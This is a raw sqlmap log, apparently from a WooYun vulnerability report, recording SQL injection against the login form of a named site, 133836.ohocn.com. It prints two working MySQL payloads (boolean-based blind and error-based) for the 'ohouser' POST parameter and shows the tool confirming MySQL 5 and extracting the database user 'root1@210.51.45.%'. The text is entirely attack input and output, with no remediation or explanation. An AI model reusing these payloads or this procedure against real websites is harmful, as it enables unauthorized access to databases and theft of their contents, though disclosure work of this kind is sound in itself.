 ] y
[14:20:06] [WARNING] provided value for parameter 'pre_url' is empty. Please, al
ways use only valid parameter values so sqlmap could be able to run properly
[14:20:06] [INFO] resuming back-end DBMS 'mysql'
[14:20:06] [INFO] testing connection to the target URL
[14:20:07] [INFO] heuristics detected web page charset 'ascii'
[14:20:07] [WARNING] there is a DBMS error found in the HTTP response body which
 could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ohouser (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: ohouser=-9230' OR 8420=8420#&ohopassword='&x=53&y=12&pre_url=&op=lo
gin
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: ohouser=-4405' OR 1 GROUP BY CONCAT(0x716b706b71,(SELECT (CASE WHEN
 (4694=4694) THEN 1 ELSE 0 END)),0x716b706271,FLOOR(RAND(0)*2)) HAVING MIN(0)#&o
hopassword='&x=53&y=12&pre_url=&op=login
---
[14:20:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[14:20:07] [INFO] fetching current user
[14:20:07] [INFO] resumed: root1@210.51.45.%
current user:    'root1@210.51.45.%'
[14:20:07] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\133836.ohocn.com'
www.wooyun.org